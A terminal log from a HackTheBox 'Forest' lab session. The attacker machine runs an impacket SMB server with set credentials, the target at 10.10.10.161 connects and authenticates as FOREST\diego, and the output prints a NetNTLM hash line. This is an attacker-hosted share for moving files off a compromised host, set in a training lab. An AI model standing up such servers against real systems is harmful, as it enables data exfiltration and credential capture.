 |-------(root@kali)-------|(~/HackTheBox/forest/smb)
|
|-->{SFire129}#impacket-smbserver Sfire $(pwd) -smb2support -user diego -password Contrasenia
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.161,61124)
[*] AUTHENTICATE_MESSAGE (\,FOREST)
[*] Could not authenticate user!
[*] Handle: 'ConnectionResetError' object is not subscriptable
[*] Closing down connection (10.10.10.161,61124)
[*] Remaining connections []
[*] Incoming connection (10.10.10.161,61125)
[*] AUTHENTICATE_MESSAGE (\,FOREST)
[*] Could not authenticate user!
[*] Handle: 'ConnectionResetError' object is not subscriptable
[*] Closing down connection (10.10.10.161,61125)
[*] Remaining connections []
[*] Incoming connection (10.10.10.161,61126)
[*] AUTHENTICATE_MESSAGE (\,FOREST)
[*] Could not authenticate user!
[*] Handle: 'ConnectionResetError' object is not subscriptable
[*] Closing down connection (10.10.10.161,61126)
[*] Remaining connections []
[*] Incoming connection (10.10.10.161,61127)
[*] AUTHENTICATE_MESSAGE (\diego,FOREST)
[*] User FOREST\diego authenticated successfully
[*] diego:::4141414141414141:94186423f7dacf0040875fd67d576b18:
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:Sfire)
[*] Disconnecting Share(1:IPC$)